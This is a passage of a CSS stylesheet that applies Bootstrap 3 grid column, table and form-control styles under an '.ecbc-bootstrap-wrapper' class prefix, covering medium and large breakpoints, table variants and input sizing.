    .ecbc-bootstrap-wrapper .col-sm-offset-4 {
        margin-left: 33.33333333%;
    }
    .ecbc-bootstrap-wrapper .col-sm-offset-3 {
        margin-left: 25%;
    }
    .ecbc-bootstrap-wrapper .col-sm-offset-2 {
        margin-left: 16.66666667%;
    }
    .ecbc-bootstrap-wrapper .col-sm-offset-1 {
        margin-left: 8.33333333%;
    }
    .ecbc-bootstrap-wrapper .col-sm-offset-0 {
        margin-left: 0;
    }
}
@media (min-width: 992px) {
    .ecbc-bootstrap-wrapper .col-md-1,
    .ecbc-bootstrap-wrapper .col-md-2,
    .ecbc-bootstrap-wrapper .col-md-3,
    .ecbc-bootstrap-wrapper .col-md-4,
    .ecbc-bootstrap-wrapper .col-md-5,
    .ecbc-bootstrap-wrapper .col-md-6,
    .ecbc-bootstrap-wrapper .col-md-7,
    .ecbc-bootstrap-wrapper .col-md-8,
    .ecbc-bootstrap-wrapper .col-md-9,
    .ecbc-bootstrap-wrapper .col-md-10,
    .ecbc-bootstrap-wrapper .col-md-11,
    .ecbc-bootstrap-wrapper .col-md-12 {
        float: left;
    }
    .ecbc-bootstrap-wrapper .col-md-12 {
        width: 100%;
    }
    .ecbc-bootstrap-wrapper .col-md-11 {
        width: 91.66666667%;
    }
    .ecbc-bootstrap-wrapper .col-md-10 {
        width: 83.33333333%;
    }
    .ecbc-bootstrap-wrapper .col-md-9 {
        width: 75%;
    }
    .ecbc-bootstrap-wrapper .col-md-8 {
        width: 66.66666667%;
    }
    .ecbc-bootstrap-wrapper .col-md-7 {
        width: 58.33333333%;
    }
    .ecbc-bootstrap-wrapper .col-md-6 {
        width: 50%;
    }
    .ecbc-bootstrap-wrapper .col-md-5 {
        width: 41.66666667%;
    }
    .ecbc-bootstrap-wrapper .col-md-4 {
        width: 33.33333333%;
    }
    .ecbc-bootstrap-wrapper .col-md-3 {
        width: 25%;
    }
    .ecbc-bootstrap-wrapper .col-md-2 {
        width: 16.66666667%;
    }
    .ecbc-bootstrap-wrapper .col-md-1 {
        width: 8.33333333%;
    }
    .ecbc-bootstrap-wrapper .col-md-pull-12 {
        right: 100%;
    }
    .ecbc-bootstrap-wrapper .col-md-pull-11 {
        right: 91.66666667%;
    }
    .ecbc-bootstrap-wrapper .col-md-pull-10 {
        right: 83.33333333%;
    }
    .ecbc-bootstrap-wrapper .col-md-pull-9 {
        right: 75%;
    }
    .ecbc-bootstrap-wrapper .col-md-pull-8 {
        right: 66.66666667%;
    }
    .ecbc-bootstrap-wrapper .col-md-pull-7 {
        right: 58.33333333%;
    }
    .ecbc-bootstrap-wrapper .col-md-pull-6 {
        right: 50%;
    }
    .ecbc-bootstrap-wrapper .col-md-pull-5 {
        right: 41.66666667%;
    }
    .ecbc-bootstrap-wrapper .col-md-pull-4 {
        right: 33.33333333%;
    }
    .ecbc-bootstrap-wrapper .col-md-pull-3 {
        right: 25%;
    }
    .ecbc-bootstrap-wrapper .col-md-pull-2 {
        right: 16.66666667%;
    }
    .ecbc-bootstrap-wrapper .col-md-pull-1 {
        right: 8.33333333%;
    }
    .ecbc-bootstrap-wrapper .col-md-pull-0 {
        right: auto;
    }
    .ecbc-bootstrap-wrapper .col-md-push-12 {
        left: 100%;
    }
    .ecbc-bootstrap-wrapper .col-md-push-11 {
        left: 91.66666667%;
    }
    .ecbc-bootstrap-wrapper .col-md-push-10 {
        left: 83.33333333%;
    }
    .ecbc-bootstrap-wrapper .col-md-push-9 {
        left: 75%;
    }
    .ecbc-bootstrap-wrapper .col-md-push-8 {
        left: 66.66666667%;
    }
    .ecbc-bootstrap-wrapper .col-md-push-7 {
        left: 58.33333333%;
    }
    .ecbc-bootstrap-wrapper .col-md-push-6 {
        left: 50%;
    }
    .ecbc-bootstrap-wrapper .col-md-push-5 {
        left: 41.66666667%;
    }
    .ecbc-bootstrap-wrapper .col-md-push-4 {
        left: 33.33333333%;
    }
    .ecbc-bootstrap-wrapper .col-md-push-3 {
        left: 25%;
    }
    .ecbc-bootstrap-wrapper .col-md-push-2 {
        left: 16.66666667%;
    }
    .ecbc-bootstrap-wrapper .col-md-push-1 {
        left: 8.33333333%;
    }
    .ecbc-bootstrap-wrapper .col-md-push-0 {
        left: auto;
    }
    .ecbc-bootstrap-wrapper .col-md-offset-12 {
        margin-left: 100%;
    }
    .ecbc-bootstrap-wrapper .col-md-offset-11 {
        margin-left: 91.66666667%;
    }
    .ecbc-bootstrap-wrapper .col-md-offset-10 {
        margin-left: 83.33333333%;
    }
    .ecbc-bootstrap-wrapper .col-md-offset-9 {
        margin-left: 75%;
    }
    .ecbc-bootstrap-wrapper .col-md-offset-8 {
        margin-left: 66.66666667%;
    }
    .ecbc-bootstrap-wrapper .col-md-offset-7 {
        margin-left: 58.33333333%;
    }
    .ecbc-bootstrap-wrapper .col-md-offset-6 {
        margin-left: 50%;
    }
    .ecbc-bootstrap-wrapper .col-md-offset-5 {
        margin-left: 41.66666667%;
    }
    .ecbc-bootstrap-wrapper .col-md-offset-4 {
        margin-left: 33.33333333%;
    }
    .ecbc-bootstrap-wrapper .col-md-offset-3 {
        margin-left: 25%;
    }
    .ecbc-bootstrap-wrapper .col-md-offset-2 {
        margin-left: 16.66666667%;
    }
    .ecbc-bootstrap-wrapper .col-md-offset-1 {
        margin-left: 8.33333333%;
    }
    .ecbc-bootstrap-wrapper .col-md-offset-0 {
        margin-left: 0;
    }
}
@media (min-width: 1200px) {
    .ecbc-bootstrap-wrapper .col-lg-1,
    .ecbc-bootstrap-wrapper .col-lg-2,
    .ecbc-bootstrap-wrapper .col-lg-3,
    .ecbc-bootstrap-wrapper .col-lg-4,
    .ecbc-bootstrap-wrapper .col-lg-5,
    .ecbc-bootstrap-wrapper .col-lg-6,
    .ecbc-bootstrap-wrapper .col-lg-7,
    .ecbc-bootstrap-wrapper .col-lg-8,
    .ecbc-bootstrap-wrapper .col-lg-9,
    .ecbc-bootstrap-wrapper .col-lg-10,
    .ecbc-bootstrap-wrapper .col-lg-11,
    .ecbc-bootstrap-wrapper .col-lg-12 {
        float: left;
    }
    .ecbc-bootstrap-wrapper .col-lg-12 {
        width: 100%;
    }
    .ecbc-bootstrap-wrapper .col-lg-11 {
        width: 91.66666667%;
    }
    .ecbc-bootstrap-wrapper .col-lg-10 {
        width: 83.33333333%;
    }
    .ecbc-bootstrap-wrapper .col-lg-9 {
        width: 75%;
    }
    .ecbc-bootstrap-wrapper .col-lg-8 {
        width: 66.66666667%;
    }
    .ecbc-bootstrap-wrapper .col-lg-7 {
        width: 58.33333333%;
    }
    .ecbc-bootstrap-wrapper .col-lg-6 {
        width: 50%;
    }
    .ecbc-bootstrap-wrapper .col-lg-5 {
        width: 41.66666667%;
    }
    .ecbc-bootstrap-wrapper .col-lg-4 {
        width: 33.33333333%;
    }
    .ecbc-bootstrap-wrapper .col-lg-3 {
        width: 25%;
    }
    .ecbc-bootstrap-wrapper .col-lg-2 {
        width: 16.66666667%;
    }
    .ecbc-bootstrap-wrapper .col-lg-1 {
        width: 8.33333333%;
    }
    .ecbc-bootstrap-wrapper .col-lg-pull-12 {
        right: 100%;
    }
    .ecbc-bootstrap-wrapper .col-lg-pull-11 {
        right: 91.66666667%;
    }
    .ecbc-bootstrap-wrapper .col-lg-pull-10 {
        right: 83.33333333%;
    }
    .ecbc-bootstrap-wrapper .col-lg-pull-9 {
        right: 75%;
    }
    .ecbc-bootstrap-wrapper .col-lg-pull-8 {
        right: 66.66666667%;
    }
    .ecbc-bootstrap-wrapper .col-lg-pull-7 {
        right: 58.33333333%;
    }
    .ecbc-bootstrap-wrapper .col-lg-pull-6 {
        right: 50%;
    }
    .ecbc-bootstrap-wrapper .col-lg-pull-5 {
        right: 41.66666667%;
    }
    .ecbc-bootstrap-wrapper .col-lg-pull-4 {
        right: 33.33333333%;
    }
    .ecbc-bootstrap-wrapper .col-lg-pull-3 {
        right: 25%;
    }
    .ecbc-bootstrap-wrapper .col-lg-pull-2 {
        right: 16.66666667%;
    }
    .ecbc-bootstrap-wrapper .col-lg-pull-1 {
        right: 8.33333333%;
    }
    .ecbc-bootstrap-wrapper .col-lg-pull-0 {
        right: auto;
    }
    .ecbc-bootstrap-wrapper .col-lg-push-12 {
        left: 100%;
    }
    .ecbc-bootstrap-wrapper .col-lg-push-11 {
        left: 91.66666667%;
    }
    .ecbc-bootstrap-wrapper .col-lg-push-10 {
        left: 83.33333333%;
    }
    .ecbc-bootstrap-wrapper .col-lg-push-9 {
        left: 75%;
    }
    .ecbc-bootstrap-wrapper .col-lg-push-8 {
        left: 66.66666667%;
    }
    .ecbc-bootstrap-wrapper .col-lg-push-7 {
        left: 58.33333333%;
    }
    .ecbc-bootstrap-wrapper .col-lg-push-6 {
        left: 50%;
    }
    .ecbc-bootstrap-wrapper .col-lg-push-5 {
        left: 41.66666667%;
    }
    .ecbc-bootstrap-wrapper .col-lg-push-4 {
        left: 33.33333333%;
    }
    .ecbc-bootstrap-wrapper .col-lg-push-3 {
        left: 25%;
    }
    .ecbc-bootstrap-wrapper .col-lg-push-2 {
        left: 16.66666667%;
    }
    .ecbc-bootstrap-wrapper .col-lg-push-1 {
        left: 8.33333333%;
    }
    .ecbc-bootstrap-wrapper .col-lg-push-0 {
        left: auto;
    }
    .ecbc-bootstrap-wrapper .col-lg-offset-12 {
        margin-left: 100%;
    }
    .ecbc-bootstrap-wrapper .col-lg-offset-11 {
        margin-left: 91.66666667%;
    }
    .ecbc-bootstrap-wrapper .col-lg-offset-10 {
        margin-left: 83.33333333%;
    }
    .ecbc-bootstrap-wrapper .col-lg-offset-9 {
        margin-left: 75%;
    }
    .ecbc-bootstrap-wrapper .col-lg-offset-8 {
        margin-left: 66.66666667%;
    }
    .ecbc-bootstrap-wrapper .col-lg-offset-7 {
        margin-left: 58.33333333%;
    }
    .ecbc-bootstrap-wrapper .col-lg-offset-6 {
        margin-left: 50%;
    }
    .ecbc-bootstrap-wrapper .col-lg-offset-5 {
        margin-left: 41.66666667%;
    }
    .ecbc-bootstrap-wrapper .col-lg-offset-4 {
        margin-left: 33.33333333%;
    }
    .ecbc-bootstrap-wrapper .col-lg-offset-3 {
        margin-left: 25%;
    }
    .ecbc-bootstrap-wrapper .col-lg-offset-2 {
        margin-left: 16.66666667%;
    }
    .ecbc-bootstrap-wrapper .col-lg-offset-1 {
        margin-left: 8.33333333%;
    }
    .ecbc-bootstrap-wrapper .col-lg-offset-0 {
        margin-left: 0;
    }
}
.ecbc-bootstrap-wrapper table {
    background-color: transparent;
}
.ecbc-bootstrap-wrapper caption {
    padding-top: 8px;
    padding-bottom: 8px;
    color: #777;
    text-align: left;
}
.ecbc-bootstrap-wrapper th {
    text-align: left;
}
.ecbc-bootstrap-wrapper .table {
    width: 100%;
    max-width: 100%;
    margin-bottom: 20px;
}
.ecbc-bootstrap-wrapper .table > thead > tr > th,
.ecbc-bootstrap-wrapper .table > tbody > tr > th,
.ecbc-bootstrap-wrapper .table > tfoot > tr > th,
.ecbc-bootstrap-wrapper .table > thead > tr > td,
.ecbc-bootstrap-wrapper .table > tbody > tr > td,
.ecbc-bootstrap-wrapper .table > tfoot > tr > td {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd;
}
.ecbc-bootstrap-wrapper .table > thead > tr > th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd;
}
.ecbc-bootstrap-wrapper .table > caption + thead > tr:first-child > th,
.ecbc-bootstrap-wrapper .table > colgroup + thead > tr:first-child > th,
.ecbc-bootstrap-wrapper .table > thead:first-child > tr:first-child > th,
.ecbc-bootstrap-wrapper .table > caption + thead > tr:first-child > td,
.ecbc-bootstrap-wrapper .table > colgroup + thead > tr:first-child > td,
.ecbc-bootstrap-wrapper .table > thead:first-child > tr:first-child > td {
    border-top: 0;
}
.ecbc-bootstrap-wrapper .table > tbody + tbody {
    border-top: 2px solid #ddd;
}
.ecbc-bootstrap-wrapper .table .table {
    background-color: #fff;
}
.ecbc-bootstrap-wrapper .table-condensed > thead > tr > th,
.ecbc-bootstrap-wrapper .table-condensed > tbody > tr > th,
.ecbc-bootstrap-wrapper .table-condensed > tfoot > tr > th,
.ecbc-bootstrap-wrapper .table-condensed > thead > tr > td,
.ecbc-bootstrap-wrapper .table-condensed > tbody > tr > td,
.ecbc-bootstrap-wrapper .table-condensed > tfoot > tr > td {
    padding: 5px;
}
.ecbc-bootstrap-wrapper .table-bordered {
    border: 1px solid #ddd;
}
.ecbc-bootstrap-wrapper .table-bordered > thead > tr > th,
.ecbc-bootstrap-wrapper .table-bordered > tbody > tr > th,
.ecbc-bootstrap-wrapper .table-bordered > tfoot > tr > th,
.ecbc-bootstrap-wrapper .table-bordered > thead > tr > td,
.ecbc-bootstrap-wrapper .table-bordered > tbody > tr > td,
.ecbc-bootstrap-wrapper .table-bordered > tfoot > tr > td {
    border: 1px solid #ddd;
}
.ecbc-bootstrap-wrapper .table-bordered > thead > tr > th,
.ecbc-bootstrap-wrapper .table-bordered > thead > tr > td {
    border-bottom-width: 2px;
}
.ecbc-bootstrap-wrapper .table-striped > tbody > tr:nth-of-type(odd) {
    background-color: #f9f9f9;
}
.ecbc-bootstrap-wrapper .table-hover > tbody > tr:hover {
    background-color: #f5f5f5;
}
.ecbc-bootstrap-wrapper table col[class*="col-"] {
    position: static;
    display: table-column;
    float: none;
}
.ecbc-bootstrap-wrapper table td[class*="col-"],
.ecbc-bootstrap-wrapper table th[class*="col-"] {
    position: static;
    display: table-cell;
    float: none;
}
.ecbc-bootstrap-wrapper .table > thead > tr > td.active,
.ecbc-bootstrap-wrapper .table > tbody > tr > td.active,
.ecbc-bootstrap-wrapper .table > tfoot > tr > td.active,
.ecbc-bootstrap-wrapper .table > thead > tr > th.active,
.ecbc-bootstrap-wrapper .table > tbody > tr > th.active,
.ecbc-bootstrap-wrapper .table > tfoot > tr > th.active,
.ecbc-bootstrap-wrapper .table > thead > tr.active > td,
.ecbc-bootstrap-wrapper .table > tbody > tr.active > td,
.ecbc-bootstrap-wrapper .table > tfoot > tr.active > td,
.ecbc-bootstrap-wrapper .table > thead > tr.active > th,
.ecbc-bootstrap-wrapper .table > tbody > tr.active > th,
.ecbc-bootstrap-wrapper .table > tfoot > tr.active > th {
    background-color: #f5f5f5;
}
.ecbc-bootstrap-wrapper .table-hover > tbody > tr > td.active:hover,
.ecbc-bootstrap-wrapper .table-hover > tbody > tr > th.active:hover,
.ecbc-bootstrap-wrapper .table-hover > tbody > tr.active:hover > td,
.ecbc-bootstrap-wrapper .table-hover > tbody > tr:hover > .active,
.ecbc-bootstrap-wrapper .table-hover > tbody > tr.active:hover > th {
    background-color: #e8e8e8;
}
.ecbc-bootstrap-wrapper .table > thead > tr > td.success,
.ecbc-bootstrap-wrapper .table > tbody > tr > td.success,
.ecbc-bootstrap-wrapper .table > tfoot > tr > td.success,
.ecbc-bootstrap-wrapper .table > thead > tr > th.success,
.ecbc-bootstrap-wrapper .table > tbody > tr > th.success,
.ecbc-bootstrap-wrapper .table > tfoot > tr > th.success,
.ecbc-bootstrap-wrapper .table > thead > tr.success > td,
.ecbc-bootstrap-wrapper .table > tbody > tr.success > td,
.ecbc-bootstrap-wrapper .table > tfoot > tr.success > td,
.ecbc-bootstrap-wrapper .table > thead > tr.success > th,
.ecbc-bootstrap-wrapper .table > tbody > tr.success > th,
.ecbc-bootstrap-wrapper .table > tfoot > tr.success > th {
    background-color: #dff0d8;
}
.ecbc-bootstrap-wrapper .table-hover > tbody > tr > td.success:hover,
.ecbc-bootstrap-wrapper .table-hover > tbody > tr > th.success:hover,
.ecbc-bootstrap-wrapper .table-hover > tbody > tr.success:hover > td,
.ecbc-bootstrap-wrapper .table-hover > tbody > tr:hover > .success,
.ecbc-bootstrap-wrapper .table-hover > tbody > tr.success:hover > th {
    background-color: #d0e9c6;
}
.ecbc-bootstrap-wrapper .table > thead > tr > td.info,
.ecbc-bootstrap-wrapper .table > tbody > tr > td.info,
.ecbc-bootstrap-wrapper .table > tfoot > tr > td.info,
.ecbc-bootstrap-wrapper .table > thead > tr > th.info,
.ecbc-bootstrap-wrapper .table > tbody > tr > th.info,
.ecbc-bootstrap-wrapper .table > tfoot > tr > th.info,
.ecbc-bootstrap-wrapper .table > thead > tr.info > td,
.ecbc-bootstrap-wrapper .table > tbody > tr.info > td,
.ecbc-bootstrap-wrapper .table > tfoot > tr.info > td,
.ecbc-bootstrap-wrapper .table > thead > tr.info > th,
.ecbc-bootstrap-wrapper .table > tbody > tr.info > th,
.ecbc-bootstrap-wrapper .table > tfoot > tr.info > th {
    background-color: #d9edf7;
}
.ecbc-bootstrap-wrapper .table-hover > tbody > tr > td.info:hover,
.ecbc-bootstrap-wrapper .table-hover > tbody > tr > th.info:hover,
.ecbc-bootstrap-wrapper .table-hover > tbody > tr.info:hover > td,
.ecbc-bootstrap-wrapper .table-hover > tbody > tr:hover > .info,
.ecbc-bootstrap-wrapper .table-hover > tbody > tr.info:hover > th {
    background-color: #c4e3f3;
}
.ecbc-bootstrap-wrapper .table > thead > tr > td.warning,
.ecbc-bootstrap-wrapper .table > tbody > tr > td.warning,
.ecbc-bootstrap-wrapper .table > tfoot > tr > td.warning,
.ecbc-bootstrap-wrapper .table > thead > tr > th.warning,
.ecbc-bootstrap-wrapper .table > tbody > tr > th.warning,
.ecbc-bootstrap-wrapper .table > tfoot > tr > th.warning,
.ecbc-bootstrap-wrapper .table > thead > tr.warning > td,
.ecbc-bootstrap-wrapper .table > tbody > tr.warning > td,
.ecbc-bootstrap-wrapper .table > tfoot > tr.warning > td,
.ecbc-bootstrap-wrapper .table > thead > tr.warning > th,
.ecbc-bootstrap-wrapper .table > tbody > tr.warning > th,
.ecbc-bootstrap-wrapper .table > tfoot > tr.warning > th {
    background-color: #fcf8e3;
}
.ecbc-bootstrap-wrapper .table-hover > tbody > tr > td.warning:hover,
.ecbc-bootstrap-wrapper .table-hover > tbody > tr > th.warning:hover,
.ecbc-bootstrap-wrapper .table-hover > tbody > tr.warning:hover > td,
.ecbc-bootstrap-wrapper .table-hover > tbody > tr:hover > .warning,
.ecbc-bootstrap-wrapper .table-hover > tbody > tr.warning:hover > th {
    background-color: #faf2cc;
}
.ecbc-bootstrap-wrapper .table > thead > tr > td.danger,
.ecbc-bootstrap-wrapper .table > tbody > tr > td.danger,
.ecbc-bootstrap-wrapper .table > tfoot > tr > td.danger,
.ecbc-bootstrap-wrapper .table > thead > tr > th.danger,
.ecbc-bootstrap-wrapper .table > tbody > tr > th.danger,
.ecbc-bootstrap-wrapper .table > tfoot > tr > th.danger,
.ecbc-bootstrap-wrapper .table > thead > tr.danger > td,
.ecbc-bootstrap-wrapper .table > tbody > tr.danger > td,
.ecbc-bootstrap-wrapper .table > tfoot > tr.danger > td,
.ecbc-bootstrap-wrapper .table > thead > tr.danger > th,
.ecbc-bootstrap-wrapper .table > tbody > tr.danger > th,
.ecbc-bootstrap-wrapper .table > tfoot > tr.danger > th {
    background-color: #f2dede;
}
.ecbc-bootstrap-wrapper .table-hover > tbody > tr > td.danger:hover,
.ecbc-bootstrap-wrapper .table-hover > tbody > tr > th.danger:hover,
.ecbc-bootstrap-wrapper .table-hover > tbody > tr.danger:hover > td,
.ecbc-bootstrap-wrapper .table-hover > tbody > tr:hover > .danger,
.ecbc-bootstrap-wrapper .table-hover > tbody > tr.danger:hover > th {
    background-color: #ebcccc;
}
.ecbc-bootstrap-wrapper .table-responsive {
    min-height: .01%;
    overflow-x: auto;
}
@media screen and (max-width: 767px) {
    .ecbc-bootstrap-wrapper .table-responsive {
        width: 100%;
        margin-bottom: 15px;
        overflow-y: hidden;
        -ms-overflow-style: -ms-autohiding-scrollbar;
        border: 1px solid #ddd;
    }
    .ecbc-bootstrap-wrapper .table-responsive > .table {
        margin-bottom: 0;
    }
    .ecbc-bootstrap-wrapper .table-responsive > .table > thead > tr > th,
    .ecbc-bootstrap-wrapper .table-responsive > .table > tbody > tr > th,
    .ecbc-bootstrap-wrapper .table-responsive > .table > tfoot > tr > th,
    .ecbc-bootstrap-wrapper .table-responsive > .table > thead > tr > td,
    .ecbc-bootstrap-wrapper .table-responsive > .table > tbody > tr > td,
    .ecbc-bootstrap-wrapper .table-responsive > .table > tfoot > tr > td {
        white-space: nowrap;
    }
    .ecbc-bootstrap-wrapper .table-responsive > .table-bordered {
        border: 0;
    }
    .ecbc-bootstrap-wrapper .table-responsive > .table-bordered > thead > tr > th:first-child,
    .ecbc-bootstrap-wrapper .table-responsive > .table-bordered > tbody > tr > th:first-child,
    .ecbc-bootstrap-wrapper .table-responsive > .table-bordered > tfoot > tr > th:first-child,
    .ecbc-bootstrap-wrapper .table-responsive > .table-bordered > thead > tr > td:first-child,
    .ecbc-bootstrap-wrapper .table-responsive > .table-bordered > tbody > tr > td:first-child,
    .ecbc-bootstrap-wrapper .table-responsive > .table-bordered > tfoot > tr > td:first-child {
        border-left: 0;
    }
    .ecbc-bootstrap-wrapper .table-responsive > .table-bordered > thead > tr > th:last-child,
    .ecbc-bootstrap-wrapper .table-responsive > .table-bordered > tbody > tr > th:last-child,
    .ecbc-bootstrap-wrapper .table-responsive > .table-bordered > tfoot > tr > th:last-child,
    .ecbc-bootstrap-wrapper .table-responsive > .table-bordered > thead > tr > td:last-child,
    .ecbc-bootstrap-wrapper .table-responsive > .table-bordered > tbody > tr > td:last-child,
    .ecbc-bootstrap-wrapper .table-responsive > .table-bordered > tfoot > tr > td:last-child {
        border-right: 0;
    }
    .ecbc-bootstrap-wrapper .table-responsive > .table-bordered > tbody > tr:last-child > th,
    .ecbc-bootstrap-wrapper .table-responsive > .table-bordered > tfoot > tr:last-child > th,
    .ecbc-bootstrap-wrapper .table-responsive > .table-bordered > tbody > tr:last-child > td,
    .ecbc-bootstrap-wrapper .table-responsive > .table-bordered > tfoot > tr:last-child > td {
        border-bottom: 0;
    }
}
.ecbc-bootstrap-wrapper fieldset {
    min-width: 0;
    padding: 0;
    margin: 0;
    border: 0;
}
.ecbc-bootstrap-wrapper legend {
    display: block;
    width: 100%;
    padding: 0;
    margin-bottom: 20px;
    font-size: 21px;
    line-height: inherit;
    color: #333;
    border: 0;
    border-bottom: 1px solid #e5e5e5;
}
.ecbc-bootstrap-wrapper label {
    display: inline-block;
    max-width: 100%;
    margin-bottom: 5px;
    font-weight: bold;
}
.ecbc-bootstrap-wrapper input[type="search"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.ecbc-bootstrap-wrapper input[type="radio"],
.ecbc-bootstrap-wrapper input[type="checkbox"] {
    margin: 4px 0 0;
    margin-top: 1px \9;
    line-height: normal;
}
.ecbc-bootstrap-wrapper input[type="file"] {
    display: block;
}
.ecbc-bootstrap-wrapper input[type="range"] {
    display: block;
    width: 100%;
}
.ecbc-bootstrap-wrapper select[multiple],
.ecbc-bootstrap-wrapper select[size] {
    height: auto;
}
.ecbc-bootstrap-wrapper input[type="file"]:focus,
.ecbc-bootstrap-wrapper input[type="radio"]:focus,
.ecbc-bootstrap-wrapper input[type="checkbox"]:focus {
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}
.ecbc-bootstrap-wrapper output {
    display: block;
    padding-top: 7px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
}
.ecbc-bootstrap-wrapper .form-control {
    display: block;
    width: 100%;
    height: 34px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
    -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
    transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
.ecbc-bootstrap-wrapper .form-control:focus {
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.ecbc-bootstrap-wrapper .form-control::-moz-placeholder {
    color: #999;
    opacity: 1;
}
.ecbc-bootstrap-wrapper .form-control:-ms-input-placeholder {
    color: #999;
}
.ecbc-bootstrap-wrapper .form-control::-webkit-input-placeholder {
    color: #999;
}
.ecbc-bootstrap-wrapper .form-control::-ms-expand {
    background-color: transparent;
    border: 0;
}
.ecbc-bootstrap-wrapper .form-control[disabled],
.ecbc-bootstrap-wrapper .form-control[readonly],
.ecbc-bootstrap-wrapper fieldset[disabled] .form-control {
    background-color: #eee;
    opacity: 1;
}
.ecbc-bootstrap-wrapper .form-control[disabled],
.ecbc-bootstrap-wrapper fieldset[disabled] .form-control {
    cursor: not-allowed;
}
.ecbc-bootstrap-wrapper textarea.form-control {
    height: auto;
}
.ecbc-bootstrap-wrapper input[type="search"] {
    -webkit-appearance: none;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
    .ecbc-bootstrap-wrapper input[type="date"].form-control,
    .ecbc-bootstrap-wrapper input[type="time"].form-control,
    .ecbc-bootstrap-wrapper input[type="datetime-local"].form-control,
    .ecbc-bootstrap-wrapper input[type="month"].form-control {
        line-height: 34px;
    }
    .ecbc-bootstrap-wrapper input[type="date"].input-sm,
    .ecbc-bootstrap-wrapper input[type="time"].input-sm,
    .ecbc-bootstrap-wrapper input[type="datetime-local"].input-sm,
    .ecbc-bootstrap-wrapper input[type="month"].input-sm,
    .ecbc-bootstrap-wrapper .input-group-sm input[type="date"],
    .ecbc-bootstrap-wrapper .input-group-sm input[type="time"],
    .ecbc-bootstrap-wrapper .input-group-sm input[type="datetime-local"],
    .ecbc-bootstrap-wrapper .input-group-sm input[type="month"] {
        line-height: 30px;
    }
    .ecbc-bootstrap-wrapper input[type="date"].input-lg,
    .ecbc-bootstrap-wrapper input[type="time"].input-lg,
    .ecbc-bootstrap-wrapper input[type="datetime-local"].input-lg,
    .ecbc-bootstrap-wrapper input[type="month"].input-lg,
    .ecbc-bootstrap-wrapper .input-group-lg input[type="date"],
    .ecbc-bootstrap-wrapper .input-group-lg input[type="time"],
    .ecbc-bootstrap-wrapper .input-group-lg input[type="datetime-local"],
    .ecbc-bootstrap-wrapper .input-group-lg input[type="month"] {
        line-height: 46px;
    }
}
.ecbc-bootstrap-wrapper .form-group {
    margin-bottom: 15px;
}
.ecbc-bootstrap-wrapper .radio,
.ecbc-bootstrap-wrapper .checkbox {
    position: relative;
    display: block;
    margin-top: 10px;
    margin-bottom: 10px;
}
.ecbc-bootstrap-wrapper .radio label,
.ecbc-bootstrap-wrapper .checkbox label {
    min-height: 20px;
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: normal;
    cursor: pointer;
}
.ecbc-bootstrap-wrapper .radio input[type="radio"],
.ecbc-bootstrap-wrapper .radio-inline input[type="radio"],
.ecbc-bootstrap-wrapper .checkbox input[type="checkbox"],
.ecbc-bootstrap-wrapper .checkbox-inline input[type="checkbox"] {
    position: absolute;
    margin-top: 4px \9;
    margin-left: -20px;
}
.ecbc-bootstrap-wrapper .radio + .radio,
.ecbc-bootstrap-wrapper .checkbox + .checkbox {
    margin-top: -5px;
}
.ecbc-bootstrap-wrapper .radio-inline,
.ecbc-bootstrap-wrapper .checkbox-inline {
    position: relative;
    display: inline-block;
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: normal;
    vertical-align: middle;
    cursor: pointer;
}
.ecbc-bootstrap-wrapper .radio-inline + .radio-inline,
.ecbc-bootstrap-wrapper .checkbox-inline + .checkbox-inline {
    margin-top: 0;
    margin-left: 10px;
}
.ecbc-bootstrap-wrapper input[type="radio"][disabled],
.ecbc-bootstrap-wrapper input[type="checkbox"][disabled],
.ecbc-bootstrap-wrapper input[type="radio"].disabled,
.ecbc-bootstrap-wrapper input[type="checkbox"].disabled,
.ecbc-bootstrap-wrapper fieldset[disabled] input[type="radio"],
.ecbc-bootstrap-wrapper fieldset[disabled] input[type="checkbox"] {
    cursor: not-allowed;
}
.ecbc-bootstrap-wrapper .radio-inline.disabled,
.ecbc-bootstrap-wrapper .checkbox-inline.disabled,
.ecbc-bootstrap-wrapper fieldset[disabled] .radio-inline,
.ecbc-bootstrap-wrapper fieldset[disabled] .checkbox-inline {
    cursor: not-allowed;
}
.ecbc-bootstrap-wrapper .radio.disabled label,
.ecbc-bootstrap-wrapper .checkbox.disabled label,
.ecbc-bootstrap-wrapper fieldset[disabled] .radio label,
.ecbc-bootstrap-wrapper fieldset[disabled] .checkbox label {
    cursor: not-allowed;
}
.ecbc-bootstrap-wrapper .form-control-static {
    min-height: 34px;
    padding-top: 7px;
    padding-bottom: 7px;
    margin-bottom: 0;
}
.ecbc-bootstrap-wrapper .form-control-static.input-lg,
.ecbc-bootstrap-wrapper .form-control-static.input-sm {
    padding-right: 0;
    padding-left: 0;
}
.ecbc-bootstrap-wrapper .input-sm {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
.ecbc-bootstrap-wrapper select.input-sm {
    height: 30px;
    line-height: 30px;
}
.ecbc-bootstrap-wrapper textarea.input-sm,
.ecbc-bootstrap-wrapper select[multiple].input-sm {
    height: auto;
}
.ecbc-bootstrap-wrapper .form-group-sm .form-control {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
.ecbc-bootstrap-wrapper .form-group-sm select.form-control {
    height: 30px;
    line-height: 30px;
}
